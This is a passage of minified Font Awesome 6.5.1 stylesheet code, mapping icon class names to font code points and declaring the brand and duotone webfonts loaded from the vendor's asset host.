ore,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-circle-t:before{content:"\e124"}.fa-sack:before{content:"\f81c"}.fa-grid-2:before{content:"\e196"}.fa-camera-cctv:before,.fa-cctv:before{content:"\f8ac"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-horizontal-rule:before{content:"\f86c"}.fa-bed-alt:before,.fa-bed-front:before{content:"\f8f7"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-file-gif:before{content:"\e645"}.fa-kip-sign:before{content:"\e1c4"}.fa-face-woozy:before{content:"\e3a2"}.fa-cloud-question:before{content:"\e492"}.fa-pineapple:before{content:"\e31f"}.fa-hand-point-left:before{content:"\f0a5"}.fa-gallery-thumbnails:before{content:"\e3aa"}.fa-circle-j:before{content:"\e112"}.fa-eyes:before{content:"\e367"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-file-caret-up:before,.fa-page-caret-up:before{content:"\e42a"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-comet:before{content:"\e003"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-reflect-vertical:before{content:"\e665"}.fa-shield-keyhole:before{content:"\e248"}.fa-file-mp4:before{content:"\e649"}.fa-barcode:before{content:"\f02a"}.fa-bulldozer:before{content:"\e655"}.fa-plus-minus:before{content:"\e43c"}.fa-sliders-v-square:before,.fa-square-sliders-vertical:before{content:"\f3f2"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-comment-middle-alt:before,.fa-message-middle:before{content:"\e1e1"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-square-z:before{content:"\e288"}.fa-comment-alt-text:before,.fa-message-text:before{content:"\e1e6"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}
.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-pixiv:before{content:"\e640"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-brave:before{content:"\e63c"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-threads:before{content:"\e618"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-opensuse:before{content:"\e62b"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-debian:before{content:"\e60b"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-square-letterboxd:before{content:"\e62e"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-shoelace:before{content:"\e60c"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-square-threads:before{content:"\e619"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-google-scholar:before{content:"\e63b"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-signal-messenger:before{content:"\e663"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-mintbit:before{content:"\e62f"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-brave-reverse:before{content:"\e63d"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-letterboxd:before{content:"\e62d"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-x-twitter:before{content:"\e61b"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-upwork:before{content:"\e641"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-webflow:before{content:"\e65c"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-square-x-twitter:before{content:"\e61a"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-style-family-duotone:"Font Awesome 6 Duotone";--fa-font-duotone:normal 900 1em/1 "Font Awesome 6 Duotone"}@font-face{font-family:"Font Awesome 6 Duotone";font-style:normal;font-weight:900;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.ttf) format("truetype")}.fa-duotone,.fad{position:relative;font-weight:900;letter-spacing:normal}.fa-duotone:before,.fad:before{position:absolute;color:var(--fa-primary-color,inherit);opacity:var(--fa-primary-opacity,1)}.fa-duotone:after,.fad:after{color:var(--fa-secondary-color,inherit)}.fa-duotone.fa-swap-opacity:before,.fa-duotone:after,.fa-swap-opacity .fa-duotone:before,.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before,.fad:after{opacity:var(--fa-secondary-opacity,.4)}.fa-duotone.fa-swap-opacity:after,.fa-swap-opacity .fa-duotone:after,.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:var(--fa-primary-opacity,1)}.fa-duotone.fa-inverse,.fad.fa-inverse{color:var(--fa-inverse,#fff)}.fa-duotone.fa-stack-1x,.fa-duotone.fa-stack-2x,.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}

.fa-duotone.fa-0:after,.fad.fa-0:after{content:"\30\30"}.fa-duotone.fa-1:after,.fad.fa-1:after{content:"\31\31"}.fa-duotone.fa-2:after,.fad.fa-2:after{content:"\32\32"}.fa-duotone.fa-3:after,.fad.fa-3:after{content:"\33\33"}.fa-duotone.fa-4:after,.fad.fa-4:after{content:"\34\34"}.fa-duotone.fa-5:after,.fad.fa-5:after{content:"\35\35"}.fa-duotone.fa-6:after,.fad.fa-6:after{content:"\36\36"}.fa-duotone.fa-7:after,.fad.fa-7:after{content:"\37\37"}.fa-duotone.fa-8:after,.fad.fa-8:after{content:"\38\38"}.fa-duotone.fa-9:after,.fad.fa-9:after{content:"\39\39"}.fa-duotone.fa-fill-drip:after,.fad.fa-fill-drip:after{content:"\f576\f576"}.fa-duotone.fa-arrows-to-circle:after,.fad.fa-arrows-to-circle:after{content:"\e4bd\e4bd"}.fa-duotone.fa-chevron-circle-right:after,.fa-duotone.fa-circle-chevron-right:after,.fad.fa-chevron-circle-right:after,.fad.fa-circle-chevron-right:after{content:"\f138\f138"}.fa-duotone.fa-wagon-covered:after,.fad.fa-wagon-covered:after{content:"\f8ee\f8ee"}.fa-duotone.fa-line-height:after,.fad.fa-line-height:after{content:"\f871\f871"}.fa-duotone.fa-bagel:after,.fad.fa-bagel:after{content:"\e3d7\e3d7"}.fa-duotone.fa-transporter-7:after,.fad.fa-transporter-7:after{content:"\e2a8\e2a8"}.fa-duotone.fa-at:after,.fad.fa-at:after{content:"\40\40"}.fa-duotone.fa-rectangles-mixed:after,.fad.fa-rectangles-mixed:after{content:"\e323\e323"}.fa-duotone.fa-phone-arrow-up-right:after,.fa-duotone.fa-phone-arrow-up:after,.fa-duotone.fa-phone-outgoing:after,.fad.fa-phone-arrow-up-right:after,.fad.fa-phone-arrow-up:after,.fad.fa-phone-outgoing:after{content:"\e224\e224"}.fa-duotone.fa-trash-alt:after,.fa-duotone.fa-trash-can:after,.fad.fa-trash-alt:after,.fad.fa-trash-can:after{content:"\f2ed\f2ed"}.fa-duotone.fa-circle-l:after,.fad.fa-circle-l:after{content:"\e114\e114"}.fa-duotone.fa-head-side-goggles:after,.fa-duotone.fa-head-vr:after,.fad.fa-head-side-goggles:after,.fad.fa-head-vr:after{content:"\f6ea\f6ea"}.fa-duotone.fa-text-height:after,.fad.fa-text-height:after{content:"\f034\f034"}.fa-duotone.fa-user-times:after,.fa-duotone.fa-user-xmark:after,.fad.fa-user-times:after,.fad.fa-user-xmark:after{content:"\f235\f235"}.fa-duotone.fa-face-hand-yawn:after,.fad.fa-face-hand-yawn:after{content:"\e379\e379"}.fa-duotone.fa-gauge-simple-min:after,.fa-duotone.fa-tachometer-slowest:after,.fad.fa-gauge-simple-min:after,.fad.fa-tachometer-slowest:after{content:"\f62d\f62d"}.fa-duotone.fa-stethoscope:after,.fad.fa-stethoscope:after{content:"\f0f1\f0f1"}.fa-duotone.fa-coffin:after,.fad.fa-coffin:after{content:"\f6c6\f6c6"}.fa-duotone.fa-comment-alt:after,.fa-duotone.fa-message:after,.fad.fa-comment-alt:after,.fad.fa-message:after{content:"\f27a\f27a"}.fa-duotone.fa-bowl-salad:after,.fa-duotone.fa-salad:after,.fad.fa-bowl-salad:after,.fad.fa-salad:after{content:"\f81e\f81e"}.fa-duotone.fa-info:after,.fad.fa-info:after{content:"\f129\f129"}.fa-duotone.fa-robot-astromech:after,.fad.fa-robot-astromech:after{content:"\e2d2\e2d2"}.fa-duotone.fa-ring-diamond:after,.fad.fa-ring-diamond:after{content:"\e5ab\e5ab"}.fa-duotone.fa-fondue-pot:after,.fad.fa-fondue-pot:after{content:"\e40d\e40d"}.fa-duotone.fa-theta:after,.fad.fa-theta:after{content:"\f69e\f69e"}.fa-duotone.fa-face-hand-peeking:after,.fad.fa-face-hand-peeking:after{content:"\e481\e481"}.fa-duotone.fa-square-user:after,.fad.fa-square-user:after{content:"\e283\e283"}.fa-duotone.fa-compress-alt:after,.fa-duotone.fa-down-left-and-up-right-to-center:after,.fad.fa-compress-alt:after,.fad.fa-down-left-and-up-right-to-center:after{content:"\f422\f422"}.fa-duotone.fa-explosion:after,.fad.fa-explosion:after{content:"\e4e9\e4e9"}.fa-duotone.fa-file-alt:after,.fa-duotone.fa-file-lines:after,.fa-duotone.fa-file-text:after,.fad.fa-file-alt:after,.fad.fa-file-lines:after,.fad.fa-file-text:after{content:"\f15c\f15c"}.fa-duotone.fa-wave-square:after,.fad.fa-wave-square:after{content:"\f83e\f83e"}.fa-duotone.fa-ring:after,.fad.fa-ring:after{content:"\f70b\f70b"}.fa-duotone.fa-building-un:after,.fad.fa-building-un:after{content:"\e4d9\e4d9"}.fa-duotone.fa-dice-three:after,.fad.fa-dice-three:after{content:"\f527\f527"}.fa-duotone.fa-tire-pressure-warning:after,.fad.fa-tire-pressure-warning:after{content:"\f633\f633"}.fa-duotone.fa-wifi-2:after,.fa-duotone.fa-wifi-fair:after,.fad.fa-wifi-2:after,.fad.fa-wifi-fair:after{content:"\f6ab\f6ab"}.fa-duotone.fa-calendar-alt:after,.fa-duotone.fa-calendar-days:after,.fad.fa-calendar-alt:after,.fad.fa-calendar-days:after{content:"\f073\f073"}.fa-duotone.fa-mp3-player:after,.fad.fa-mp3-player:after{content:"\f8ce\f8ce"}.fa-duotone.fa-anchor-circle-check:after